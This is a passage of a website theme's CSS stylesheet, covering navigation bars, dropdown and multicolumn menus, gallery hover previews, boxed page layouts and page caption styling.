	display: none;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	width: 285px;
	margin: 0px;
	float: right;
	right: 20px;
	top: 0;
	position: relative;
	z-index: 5
}
header .navbar .nav .nav-search-box .search-form fieldset {
	position: relative;
	border: 0px none;
	padding: 5px 8px;
	overflow: visible
}
header .navbar .nav .nav-search-box .search-form fieldset:before {
	content: ' ';
	display: block;
	height: 0px;
	width: 0px;
	position: absolute;
	top: -7px;
	right: 5px;
	border-style: solid;
	border-width: 0px 7px 7px 7px;
	border-top-color: transparent;
	border-right-color: transparent;
	border-left-color: transparent
}
header .navbar .nav .nav-search-box .search-form fieldset i {
	display: none
}
.nav a {
	cursor: default
}
.nav a[href] {
	cursor: pointer
}
a[href] * {
	cursor: pointer
}
header .navbar .nav>li>a {
	text-shadow: none;
	text-transform: none;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	position: relative
}
header .navbar .nav>li>a>i {
	float: left
}
.navbar .nav>li ul {
	text-align: left
}
header .navbar nav.right {
	float: right
}
header .navbar nav.right .nav-search-box {
	position: static
}
header .navbar .nav .nav-search-box .icosearch {
	float: none
}
.navbar .nav>li.menu-item>a>span>span {
	display: inline-block;
	vertical-align: middle;
	line-height: 1.4em;
	max-width: 200px
}
.navbar .nav>li.menu-item>a.menu_item_without_text>span>span {
	display: none
}
.navbar .nav li>a>.half {
	display: block;
	position: relative
}
.navbar .nav>li>a.with_teaser>.half>span {
	display: block;
	position: relative;
	white-space: nowrap;
	bottom: 0px;
	line-height: 100%;
	text-align: left
}
.navbar .nav>li>a.with_teaser small.teaser {
	position: relative;
	display: block;
	margin-top: 3px;
	line-height: 100%;
	white-space: nowrap;
	text-align: left;
	opacity: 0.5
}
.navbar .nav ul ul a.with_teaser small.teaser {
	display: none
}
header .navbar .nav>li>a {
	padding-left: 20px;
	padding-right: 20px
}
header .navbar .nav>li>a.with_icon {
	padding-left: 20px;
	padding-right: 20px
}
.nav>li>a.with_icon>.half, .nav>li>a.with_icon>.teaser {
	margin-left: 38px
}
.navbar .menu-logo {
	padding-right: 25px
}
.navbar .menu-logo.mobile {
	display: none
}
.navbar .btn-menu {
	outline: none;
	position: relative;
	background: transparent;
	background-image: none;
	padding: 0px
}
.navbar .btn-menu .icon-bar {
	display: block;
	width: 18px;
	height: 2px;
	padding: 0px;
	margin: 0px 0px 3px 0px
}
.navbar .navbar-collapse .nav>li>.dropdown-menu {
	margin: 0px;
	z-index: 5000
}
.nav li a .teaser {
	display: none
}
.nav>li>.dropdown-menu.floatright {
	float: right;
	right: 0px;
	left: auto
}
.dropdown-menu {
	background-color: transparent
}
.navbar .nav li:hover>.dropdown-menu, .navbar .navbar-collapse .nav ul.dropdown-menu li:hover>ul.dropdown-menu {
	display: block
}
.navbar .nav li:hover>.dropdown-menu.multicolumn_dropdown, .navbar .nav li:hover>.dropdown-menu.recent_posts_dropdown, .navbar .nav li:hover>.dropdown-menu.pages_gallery_dropdown {
	display: inline-block
}
.nav .dropdown-menu li:after {
	content: ' ';
	display: block;
	width: 100%;
	height: 0px;
	clear: both
}
header .navbar .nav>li {
	position: relative
}
header .navbar .nav>li.submenu_enable_full_width {
	position: static
}
.nav>li.pull-right {
	float: right
}
.nav>li>.dropdown-menu {
	position: absolute
}
.nav>li a.menu_item_without_text .link_text {
	display: none
}
.nav>li a.menu_item_without_text.with_icon i {
	padding: 0
}
.nav>li.submenu_enable_full_width>.dropdown-menu {
	width: 100%;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.nav>li.submenu_enable_full_width>.dropdown-menu.std_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.static_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.multicolumn_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.pages_gallery_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu.recent_posts_dropdown, .nav>li.submenu_enable_full_width>.dropdown-menu>li .after_menu_details {
	width: 100%;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.nav .dropdown-menu.recent_posts_dropdown>li, .nav .dropdown-menu.pages_gallery_dropdown>li, .nav .dropdown-menu.multicolumn_dropdown>li {
	float: left
}
.nav>li>.dropdown-menu>li>a, .nav>li>.dropdown-menu li a {
	position: relative;
	width: auto;
	padding: 7px 20px 7px 15px;
	line-height: 20px;
	margin: 0px;
	white-space: normal
}
.nav.hover>li>.dropdown-menu li a:hover {
	background-image: none
}
.nav>li .dropdown-menu li>a.with_teaser>.half, .nav>li .dropdown-menu li>a.with_teaser>.teaser {
	display: block;
	line-height: 100%;
	padding-bottom: 3px
}
.nav>li .dropdown-menu li>a.with_teaser .half, .nav>li .dropdown-menu li>a.with_teaser .teaser, .nav>li .dropdown-menu li>a.with_teaser.with_icon>.half, .nav>li .dropdown-menu li>a.with_teaser.with_icon>.teaser {
	margin-left: 0
}
.nav>li .dropdown-menu li>a.with_teaser i, .nav>li .dropdown-menu li>a.with_teaser.with_icon>i {
	margin-bottom: 10px
}
.nav>li .dropdown-menu li>a.with_icon>.half, .nav>li .dropdown-menu li>a.with_icon>.teaser {
	margin-left: 0
}
.nav li a.with_icon i {
	display: block;
	float: left;
	line-height: 20px;
	padding-right: 14px;
	height: 100%
}
.nav li a.disable_icon i {
	display: none
}
.nav li .dropdown-menu.submenu_disable_icons li>a>i {
	display: none
}
.nav li .dropdown-menu a.with_icon .link_text {
	margin-left: 27px;
	display: block
}
.nav li .dropdown-menu.submenu_disable_icons li a.with_icon .link_text {
	margin-left: 0px
}
.navbar-collapse>ul>.std_dropdown>.dropdown-menu.std_dropdown {
	padding: 0px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: transparent
}
.nav .dropdown-menu.std_dropdown {
	padding: 0px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: transparent
}
.nav>li>.dropdown-menu.std_dropdown {
	width: 205px
}
.navbar .navbar-collapse .nav>li>.dropdown-menu.std_dropdown {
	border-width: 3px 0px 0px 0px;
	border-style: solid;
	padding: 0px
}
.navbar .navbar-collapse .nav .dropdown-menu.std_dropdown li {
	position: relative
}
.navbar .nav>li>.dropdown-menu:before {
	content: '';
	display: none
}
.navbar .nav>li>.dropdown-menu:after {
	display: none
}
.nav>li>.dropdown-menu.std_dropdown ul {
	width: 205px
}
.nav>li>.dropdown-menu.std_dropdown>li>a, .nav>li>.dropdown-menu.std_dropdown li a {
	font-size: 12px;
	border-width: 0px 0px 1px 0px;
	border-style: solid
}
.dropdown-menu.std_dropdown.submenu_disable_icons li>a {
	padding: 3px 20px
}
.navbar-collapse .dropdown-menu.std_dropdown.submenu_disable_icons li+li a, .navbar-collapse .dropdown-menu.std_dropdown.submenu_disable_icons a {
	padding: 3px 20px
}
.dropdown-menu.std_dropdown li>a:hover, .navbar-collapse .dropdown-menu.std_dropdown li+li a:hover {
	background-image: none
}
.nav>li>.dropdown-menu.std_dropdown>li>.dropdown-menu li:first-child>a i {
	padding-left: 4px
}
.nav>li>.dropdown-menu.std_dropdown li a:before {
	content: '\f105';
	font-family: FontAwesome;
	text-align: center;
	font-weight: 800;
	display: block;
	height: 20px;
	width: 10px;
	line-height: 20px;
	font-size: 8px;
	position: absolute;
	right: 6px
}
.nav>li>.dropdown-menu.std_dropdown li a:last-child:before {
	content: ''
}
.nav>li>.dropdown-menu.std_dropdown li .dropdown-menu {
	left: 100%;
	top: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu {
	position: relative;
	top: 0px;
	left: 0px;
	float: none;
	width: auto;
	margin-left: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu li:first-child {
	margin-left: 0px
}
.nav>li.submenu_enable_full_width .dropdown-menu.std_dropdown li .dropdown-menu li:first-child>a i {
	padding-left: 0px
}
.nav .dropdown-menu.multicolumn_dropdown>li {
	margin-bottom: 25px
}
.nav .dropdown-menu.multicolumn_dropdown li {
	display: block;
	position: static
}
.nav .dropdown-menu.multicolumn_dropdown .dropdown-menu {
	display: block;
	position: static;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	width: 100%
}
.nav .dropdown-menu.multicolumn_dropdown .dropdown-menu a {
	font-size: 12px
}
.submenu_custom_content {
	display: block
}
.submenu_custom_content>.row-fluid>* {
	margin-bottom: 10px
}
.nav>li>.dropdown-menu.static_dropdown, .nav>li>.dropdown-menu.multicolumn_dropdown, .nav>li>.dropdown-menu.pages_gallery_dropdown, .nav>li>.dropdown-menu.recent_posts_dropdown {
	width: 479px;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2)
}
.nav>li>.dropdown-menu>li .after_menu_details {
	width: 479px;
	padding: 15px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2)
}
.nav>li>.dropdown-menu>li .after_menu_details img {
	margin-bottom: 10px
}
.nav>li>.dropdown-menu>li .after_menu_details .post_title {
	margin-top: 5px
}
.nav>li>.dropdown-menu>li .after_menu_details .post_title a {
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0
}
.nav>li>.dropdown-menu>li .after_menu_details .post_excerpt {
	margin: 0px
}
.nav>li>.dropdown-menu.pages_gallery_dropdown li .after_menu_details .post_title {
	line-height: 48px
}
.nav>li>.dropdown-menu>li .after_menu_details a {
	padding: 0;
	margin: 0
}
.nav .dropdown-menu>li .after_menu_details .post_title a {
	background-color: transparent !important
}
.nav .dropdown-menu>li .after_menu_details {
	position: absolute;
	display: none;
	top: 100%;
	left: 0px;
	border-width: 3px 0px 0px 0px;
	border-style: solid
}
.nav .dropdown-menu>li:hover .after_menu_details {
	display: block
}
.nav .dropdown-menu.recent_posts_dropdown>li a {
	text-align: center;
	margin: 2px;
	padding: 0px;
	overflow: hidden
}
.nav .dropdown-menu.recent_posts_dropdown>li a:hover img {
	opacity: 0.8
}
.nav .dropdown-menu.pages_gallery_dropdown>li a {
	text-align: center;
	margin: 2px;
	padding: 0px;
	overflow: hidden
}
.nav .dropdown-menu.recent_posts_dropdown>li a.disable_icon {
	display: block
}
.nav .dropdown-menu.pages_gallery_dropdown>li a.disable_icon {
	display: block
}
.nav .dropdown-menu.pages_gallery_dropdown>li a i {
	display: block;
	width: 100%;
	text-align: center
}
.nav .dropdown-menu.recent_posts_dropdown>li a i {
	display: block;
	width: 100%;
	text-align: center
}
.nav .dropdown-menu.pages_gallery_dropdown>li a .link_text {
	display: none
}
.nav .dropdown-menu.pages_gallery_dropdown>li a i {
	float: none;
	padding: 0px
}
.nav .dropdown-menu.recent_posts_dropdown>li a i {
	float: none;
	padding: 0px
}
.nav>li>.dropdown-menu {
	position: absolute;
	display: none;
	top: 100%;
	left: 0px;
	border-width: 3px 0px 0px 0px;
	border-style: solid
}
.nav>li:hover>.dropdown-menu {
	margin-top: 0;
	opacity: 1
}
header .navbar .nav li ul.dropdown-menu.pages_gallery_dropdown li:hover>ul.dropdown-menu {
	display: none
}
.nav .dropdown-menu.multicolumn_dropdown.columns2>li, .nav .dropdown-menu.pages_gallery_dropdown.columns2>li, .nav .dropdown-menu.recent_posts_dropdown.columns2>li {
	width: 50%
}
.nav .dropdown-menu.multicolumn_dropdown.columns2>li:nth-child(2n+3), .nav .dropdown-menu.pages_gallery_dropdown.columns2>li:nth-child(2n+3), .nav .dropdown-menu.recent_posts_dropdown.columns2>li:nth-child(2n+3) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns3>li, .nav .dropdown-menu.pages_gallery_dropdown.columns3>li, .nav .dropdown-menu.recent_posts_dropdown.columns3>li {
	width: 33.3%
}
.nav .dropdown-menu.multicolumn_dropdown.columns3>li:nth-child(3n+4), .nav .dropdown-menu.pages_gallery_dropdown.columns3>li:nth-child(3n+4), .nav .dropdown-menu.recent_posts_dropdown.columns3>li:nth-child(3n+4) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns4>li, .nav .dropdown-menu.pages_gallery_dropdown.columns4>li, .nav .dropdown-menu.recent_posts_dropdown.columns4>li {
	width: 25%
}
.nav .dropdown-menu.multicolumn_dropdown.columns4>li:nth-child(4n+5), .nav .dropdown-menu.pages_gallery_dropdown.columns4>li:nth-child(4n+5), .nav .dropdown-menu.recent_posts_dropdown.columns4>li:nth-child(4n+5) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns5>li, .nav .dropdown-menu.pages_gallery_dropdown.columns5>li, .nav .dropdown-menu.recent_posts_dropdown.columns5>li {
	width: 20%
}
.nav .dropdown-menu.multicolumn_dropdown.columns5>li:nth-child(5n+6), .nav .dropdown-menu.pages_gallery_dropdown.columns5>li:nth-child(5n+6), .nav .dropdown-menu.recent_posts_dropdown.columns5>li:nth-child(5n+6) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns6>li, .nav .dropdown-menu.pages_gallery_dropdown.columns6>li, .nav .dropdown-menu.recent_posts_dropdown.columns6>li {
	width: 16.6%
}
.nav .dropdown-menu.multicolumn_dropdown.columns6>li:nth-child(6n+7), .nav .dropdown-menu.pages_gallery_dropdown.columns6>li:nth-child(6n+7), .nav .dropdown-menu.recent_posts_dropdown.columns6>li:nth-child(6n+7) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns8>li, .nav .dropdown-menu.pages_gallery_dropdown.columns8>li, .nav .dropdown-menu.recent_posts_dropdown.columns8>li {
	width: 12.5%
}
.nav .dropdown-menu.multicolumn_dropdown.columns8>li:nth-child(8n+9), .nav .dropdown-menu.pages_gallery_dropdown.columns8>li:nth-child(8n+9), .nav .dropdown-menu.recent_posts_dropdown.columns8>li:nth-child(8n+9) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns10>li, .nav .dropdown-menu.pages_gallery_dropdown.columns10>li, .nav .dropdown-menu.recent_posts_dropdown.columns10>li {
	width: 10%
}
.nav .dropdown-menu.multicolumn_dropdown.columns10>li:nth-child(10n+11), .nav .dropdown-menu.pages_gallery_dropdown.columns10>li:nth-child(10n+11), .nav .dropdown-menu.recent_posts_dropdown.columns10>li:nth-child(10n+11) {
	clear: left
}
.nav .dropdown-menu.multicolumn_dropdown.columns12>li, .nav .dropdown-menu.pages_gallery_dropdown.columns12>li, .nav .dropdown-menu.recent_posts_dropdown.columns12>li {
	width: 8.3%
}
.nav .dropdown-menu.multicolumn_dropdown.columns12>li:nth-child(12n+13), .nav .dropdown-menu.pages_gallery_dropdown.columns12>li:nth-child(12n+13), .nav .dropdown-menu.recent_posts_dropdown.columns12>li:nth-child(12n+13) {
	clear: left
}
.nav .dropdown-menu.pages_gallery_dropdown.columns2>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns2>li a>i {
	line-height: 220px;
	height: 220px;
	font-size: 100px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns3>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns3>li a>i {
	line-height: 145px;
	height: 145px;
	font-size: 70px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns4>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns4>li a>i {
	line-height: 108px;
	height: 108px;
	font-size: 50px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns5>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns5>li a>i {
	line-height: 85px;
	height: 85px;
	font-size: 40px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns6>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns6>li a>i {
	line-height: 70px;
	height: 70px;
	font-size: 25px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns8>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns8>li a>i {
	line-height: 52px;
	height: 52px;
	font-size: 20px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns10>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns10>li a>i {
	line-height: 41px;
	height: 41px;
	font-size: 18px
}
.nav .dropdown-menu.pages_gallery_dropdown.columns12>li a>i, .nav .dropdown-menu.recent_posts_dropdown.columns12>li a>i {
	line-height: 33px;
	height: 33px;
	font-size: 16px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns2>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns2>li a>i {
	line-height: 558px;
	height: 558px;
	font-size: 100px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns3>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns3>li a>i {
	line-height: 376px;
	height: 376px;
	font-size: 70px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns4>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns4>li a>i {
	line-height: 281px;
	height: 281px;
	font-size: 50px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns5>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns5>li a>i {
	line-height: 224px;
	height: 224px;
	font-size: 40px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns6>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns6>li a>i {
	line-height: 185px;
	height: 185px;
	font-size: 25px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns8>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns8>li a>i {
	line-height: 139px;
	height: 139px;
	font-size: 20px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns10>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns10>li a>i {
	line-height: 110px;
	height: 110px;
	font-size: 18px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns12>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns12>li a>i {
	line-height: 91px;
	height: 91px;
	font-size: 16px
}
body.boxed_layout .page-body {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed_layout header.header, body.boxed_layout .before_header, body.boxed_layout header, body.boxed_layout .extra_header, body.boxed_layout .before_footer, body.boxed_layout .footer_sociable, body.boxed_layout footer {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding-left: 25px;
	padding-right: 25px
}
body.boxed_layout .fullwidthbanner .banner {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed_layout .after_header {
	padding: 0
}
body.boxed_layout .extra_header, body.boxed_layout .after_header, body.boxed_layout .page_caption, body.boxed_layout .partners_section, body.boxed_layout .after_main_content, body.boxed_layout .region_separator, body.boxed_layout .before_main_content, body.boxed_layout .footer_sociable, body.boxed_layout .before_footer, body.boxed_layout footer {
	margin-left: -25px;
	margin-right: -25px
}
body.boxed_layout header.header {
	margin: 0 -25px
}
body.boxed_layout .partners_section .region_separator {
	margin-left: 0px;
	margin-right: 0px;
	padding: 0px
}
body.flexible_layout .page-body.boxed.container, body.flexible_layout .page-body.boxed.container .container {
	max-width: 1170px
}
body.boxed-bootstrap_layout.responsive_disabled .page-body.container {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	max-width: 1170px
}
body.boxed-bootstrap_layout .page-body, body.boxed-bootstrap_layout .header.sticky.fixed {
	max-width: 1170px
}
body.boxed-bootstrap_layout .page-body .container {
	max-width: 100%
}
body.boxed-bootstrap_layout .page-body, body.boxed-bootstrap_layout.page-body .container {
	margin: 0 auto
}
body.boxed-bootstrap_layout .fullwidthbanner .banner {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	max-width: 1170px
}
body.boxed-bootstrap_layout .container, body.boxed-bootstrap_layout .navbar-static-top .container, body.boxed-bootstrap_layout .navbar-fixed-top .container, body.boxed-bootstrap_layout .navbar-fixed-bottom .container, body.boxed-bootstrap_layout .col-lg-12 {
	width: 100%
}
body.boxed_layout.responsive_disabled .page-body .container, body.boxed_layout .page-body.container .container {
	max-width: 100%
}
body.boxed_layout .page-body, body.boxed_layout .header.sticky.fixed {
	max-width: 940px
}
body.boxed_layout .fullwidthbanner .banner {
	max-width: 940px
}
body.boxed_layout .container, body.boxed_layout .navbar-static-top .container, body.boxed_layout .navbar-fixed-top .container, body.boxed_layout .navbar-fixed-bottom .container, body.boxed_layout .col-lg-12 {
	width: 100%
}
body.boxed-bootstrap_layout .fullwidthbanner .banner, body.boxed_layout .fullwidthbanner .banner {
	position: relative
}
body.boxed-bootstrap_layout .footer_sociable, body.boxed-bootstrap_layout .before_header, body.boxed-bootstrap_layout header, body.boxed-bootstrap_layout .extra_header, body.boxed-bootstrap_layout .before_footer, body.boxed-bootstrap_layout footer, body.boxed-bootstrap_layout.boxed_layout .before_footer_twitter, body.boxed-bootstrap_layout .fullwidthbanner .banner, body.boxed_layout .footer_sociable, body.boxed_layout .before_header, body.boxed_layout header, body.boxed_layout .extra_header, body.boxed_layout .before_footer, body.boxed_layout footer, body.boxed_layout.boxed_layout .before_footer_twitter, body.boxed_layout .fullwidthbanner .banner {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed-bootstrap_layout .after_header, body.boxed-bootstrap_layout .page_caption, body.boxed-bootstrap_layout .partners_section, body.boxed-bootstrap_layout .after_main_content, body.boxed-bootstrap_layout .region_separator, body.boxed-bootstrap_layout .before_main_content, body.boxed_layout .after_header, body.boxed_layout .page_caption, body.boxed_layout .partners_section, body.boxed_layout .after_main_content, body.boxed_layout .region_separator, body.boxed_layout .before_main_content {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.type-post.is_home .main_content {
	margin-top: 50px
}
.page_caption {
	margin-bottom: 50px;
	position: relative
}
.caption_nomargin .page_caption {
	margin-bottom: 0
}
.has_slider .page_caption {
	margin-bottom: 0px
}
.page_caption>.container>.row-fluid>.col-lg-12 {
	position: relative;
	height: 80px;
	line-height: 80px;
	overflow: hidden
}
.page_caption h1.page_title {
	height: 80px;
	line-height: 80px;
	overflow: hidden;
	margin: 0px !important;
	position: absolute;
	float: left;
	z-index: 1
}
.page_caption #breadcrumbs {
	margin: 0px;
	white-space: nowrap;
	display: inline-block;
	text-align: right;
	position: absolute;
	right: 25px;
	top: 27px;
	z-index: 5
}
.page_caption #breadcrumbs #breadcrumbs_inner {
	position: relative;
	top: 5px
}
.page_caption #breadcrumbs a {
	margin: 0px
}
.page_caption #breadcrumbs .delimiter {
	margin: 0px;
	padding-left: 4px;
	padding-right: 4px
}
.after_header {
	text-align: center;
	overflow: hidden
}
.before_main_content {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	font-weight: 400
}
.before_main_content .container .row-fluid>.col-lg-12 {
	padding: 18px 10px 23px 10px
}
.before_main_content h1 {
	font-size: 24px;
	margin: 6px 0
}
.before_main_content h2 {
	font-size: 22px
}
.before_main_content h3 {
	font-size: 18px
}
.before_main_content h4 {
	font-size: 16px
}
.before_main_content p {
	font-size: 13px
}
.after_main_content {
	margin-bottom: 60px
}
.loop_module .page_content {
	margin-bottom: 40px
}
.miss_billboard {
	text-align: left
}
.miss_billboard .btn_wrap {
	height: 90px;
	line-height: 90px
}
.miss_billboard h2, .miss_billboard p {
	line-height: 100%
}
.bottom_bulk_box_field .box {
	padding: 15px;
	margin: 0px
}
.blog_header {
	margin-bottom: 20px
}
.blog_header .caption, .blog_header .tagline {
	float: left
}
body .page-inner .main_content .caption, section .blog_header h4.caption, .products_loop_module .product_title {
	margin: 5px 5px 5px 0px;
	line-height: 100%;
	text-align: left
}
.products_loop_content .woocommerce-tabs .panel .wrap h2, .products_loop_content .related h2 {
	margin: 5px 5px 5px 0px;
	line-height: 100%;
	text-align: left
}
.page_caption h1.page_title span.page_tagline, .blog_header h6 {
	text-transform: uppercase
}
.container .post_excerpt h4 {
	margin: 5px 5px 10px 0px;
	text-align: left
}
.page_caption h1.page_title span.page_tagline, .blog_header .tagline {
	margin: 5px;
	padding-top: 16px;
	line-height: 100%;
	text-align: left
}
.sc_layout.grid .column {
	border-width: 0px;
	border-style: solid;
	margin-bottom: 5px
}
.sc_layout.grid .image {
	margin-bottom: 18px;
	position: relative
}
.blog_layout5.col-lg-3.post_grid_image a img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout.grid .data-image {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout .data-image {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout .data-image img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.blog_layout5.col-lg-3 .post_grid_image a img {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout.grid .data-image {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout .data-image img, .sc_layout .data-image>img {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout.grid .column .data-image img {
	margin: 0px
}
.post_grid_image iframe, .single_post_image iframe {
	width: 100% !important
}
.gallery-single-item a.has_preview:hover .preview_info_wrap, .blog .post_grid_image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls, .blog .post_grid_image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.img, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.link, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.single.img, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.img, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.link, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.single.img, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.image:hover a .preview_info_wrap, .image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.image:hover a .preview_info_wrap:hover .controls, .image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.image:hover a .preview_info_wrap:hover .controls.img, .image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
